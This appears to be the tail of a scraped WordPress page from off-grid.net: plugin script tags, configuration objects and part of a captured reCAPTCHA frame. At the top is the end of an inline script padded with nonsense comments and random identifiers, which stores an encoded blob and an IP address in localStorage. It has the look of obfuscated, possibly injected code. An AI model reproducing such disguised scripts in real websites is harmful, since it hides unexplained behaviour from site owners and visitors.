// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"T2B8Isipj8je+PmdfWSvNlhMeFByaG92VHhkelRnRVFub2JscGc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.144.195.187"},"expires":1766948909};localStorage.setItem('miniapplicationtion_fasttypescriptlessdea88d9581b0006bb9a457bf2891cd13',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
</script>
<script src="https://off-grid.net/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"efvrpb5652","wpa_field_value":621727,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://off-grid.net/wp-content/themes/offgrid/mcl.js?ver=1.0.0" id="my_child_script-js"></script>
<script src="https://off-grid.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://off-grid.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://off-grid.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/off-grid.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/off-grid.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/off-grid.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"17766d996a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":813,"title":"The%20twisted%20path%20to%20Live%20Earth%20-%20Exclusive%20-%20Living%20Off%20the%20Grid%3A%20Free%20Yourself","excerpt":"We reveal how British environmentalists who began the move for a global climate change concert were ousted and replaced with a series of hopeless gimmicks.\r\nThey claim Live Earth became a huge PR-driven machine with multi-national companies who have disputable green credentials - like Smart cars, Pepsi and Philips - jumping on the green bandwagon.\r\n","featuredImage":"https:\/\/off-grid.net\/wp-content\/uploads\/2007\/07\/act.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://off-grid.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor-extras/assets/lib/magnific-popup/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://off-grid.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://off-grid.net/wp-admin/admin-ajax.php","nonce":"b6df3fd6cf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://off-grid.net/the-twisted-path-to-live-earth-exclusive/","cart_redirectition":"yes","cart_page_url":"https://off-grid.net/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://off-grid.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://off-grid.net/wp-includes/js/comment-reply.min.js?ver=bb65016fcc45200d965b45744867ab76" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lck-iQoAAAAABGF3oRA4760-ZFqeoyT8bHHPZYb&amp;ver=6.1.11" id="google-recaptcha-js"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https://off-grid.net/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"5.1.11","fluentform_version":"6.1.11","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"3709cfe33a","form_id":"4","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
//# sourceURL=fluent-form-submission-js-extra
</script>
<script src="https://off-grid.net/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.11" id="fluent-form-submission-js"></script>
<script defer src="https://off-grid.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763008581" id="akismet-frontend-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://off-grid.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://off-grid.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/off-grid.net\/wp-admin\/admin-ajax.php","nonce":"d0af7f3ae6","urls":{"assets":"https:\/\/off-grid.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/off-grid.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/off-grid.net\/cart\/","checkout_page_url":"https:\/\/off-grid.net\/products-page-2\/checkout\/","fragments_nonce":"267424934c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/off-grid.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://off-grid.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="elementor-extras-frontend-js-extra">
var elementorExtrasFrontendConfig = {"urls":{"assets":"https://off-grid.net/wp-content/plugins/elementor-extras/assets/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
//# sourceURL=elementor-extras-frontend-js-extra
</script>
<script src="https://off-grid.net/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor-extras/assets/lib/parallax-background/parallax-background.min.js?ver=1.2.0" id="parallax-background-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor-extras/assets/lib/jquery-resize/jquery.resize.min.js?ver=3.0.2" id="jquery-resize-ee-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor-extras/assets/lib/jquery-visible/jquery.visible.min.js?ver=1.0.0" id="jquery-visible-js"></script>
<script src="https://off-grid.net/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js"></script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://off-grid.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://off-grid.net/wp-includes/js/wp-util.min.js?ver=bb65016fcc45200d965b45744867ab76" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
    <script>
                const user_verification_scripts_vars = {"siteUrl":"https://off-grid.net"};
    </script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://off-grid.net/wp-includes/js/wp-emoji-release.min.js?ver=bb65016fcc45200d965b45744867ab76"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://off-grid.net/wp-includes/js/wp-emoji-loader.min.js
</script>
                    <style id="fluentform_styler_css_4_ffs_custom" type="text/css">
                        .fluentform_wrapper_4.ffs_custom_wrap{ margin: px; } .fluentform_wrapper_4.ffs_custom_wrap{ padding: px; } .fluentform_wrapper_4.ffs_custom_wrap .ff-el-input--content input, .fluentform_wrapper_4.ffs_custom_wrap .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_4.ffs_custom_wrap .ff-el-input--content textarea, .fluentform_wrapper_4.ffs_custom_wrap .ff-el-input--content select, .fluentform_wrapper_4.ffs_custom_wrap .choices__list--single, .fluentform_wrapper_4.ffs_custom_wrap .choices[data-type*='select-multiple'] { background-color: rgba(255, 247, 203, 1);border-style: solid;border-color: rgba(116, 108, 108, 1);border-width: 1px;border-radius: 0px; } .fluentform_wrapper_4.ffs_custom_wrap .frm-fluent-form .choices__list--dropdown { border-style: solid;border-color: rgba(116, 108, 108, 1);border-width: 1px;border-radius: 0px; } .fluentform_wrapper_4.ffs_custom_wrap .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { padding: px;margin: px;border-style: solid;border-radius: 1px; }        .fluentform_wrapper_4.ffs_custom_wrap input[type=checkbox] {
        -webkit-appearance: checkbox;
        }
        .fluentform_wrapper_4.ffs_custom_wrap input[type=radio] {
        -webkit-appearance: radio;
        }
        .fluentform_wrapper_4.ffs_custom_wrap .ff-el-group input[type=checkbox],
        .fluentform_wrapper_4.ffs_custom_wrap .ff-el-group input[type=radio] {
        -webkit-transform: scale(1);
        transform: scale(1);
        margin-top: -4px;
        width: 23px;
        height: 10px;
        margin-right: 0px;
        cursor: pointer;
        font-size: 12px;
        position: relative;
        text-align: left;
        border: none;
        box-shadow: none;
        visibility: hidden;
        -moz-appearance: initial;
        }
        .fluentform_wrapper_4.ffs_custom_wrap .ff-el-group input[type=checkbox]:before,
        .fluentform_wrapper_4.ffs_custom_wrap .ff-el-group input[type=radio]:before {
        content: none;
        }
        .fluentform_wrapper_4.ffs_custom_wrap .ff-el-group input[type=checkbox]:after,
        .fluentform_wrapper_4.ffs_custom_wrap .ff-el-group input[type=radio]:after {
        content: " ";
        background-color: #fff;
        display: inline-block;
        margin-left: 3px;
        padding-bottom: 3px;
        color: #212529;
        width: 15px;
        height: 15px;
        visibility: visible;
        border: 1px solid #212529;
        padding-left: 1px;
        border-radius: px;
        padding-top: 1px;
        -webkit-transition: all .1s ease;
        transition: all .1s ease;
        background-size: 9px;
        background-repeat: no-repeat;
        background-position: center center;
        position: absolute;
        box-sizing: border-box;
        }
        .fluentform_wrapper_4.ffs_custom_wrap .ff-el-group input[type=checkbox]:checked:after, .fluentform_wrapper_4.ffs_custom_wrap .ff-el-group input[type=radio]:checked:after {
        border-width:  1px;
        background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
        background-color: black;
        -webkit-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out;
        color: #fff;
        border-color: black;
        } .fluentform_wrapper_4.ffs_custom_wrap .ff-el-group input[type=radio]:after {
        border-radius: 50%;
        font-size: 10px;
        padding-top: 1px;
        padding-left: 2px;
        } .fluentform_wrapper_4.ffs_custom_wrap .ff-el-group input[type=radio]:checked:after {
        background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
        }                    </style>

                                <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
            
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lck-iQoAAAAABGF3oRA4760-ZFqeoyT8bHHPZYb&co=aHR0cHM6Ly9vZmYtZ3JpZC5uZXQ6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9asjfk7xwrp3
body_size: 48174
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
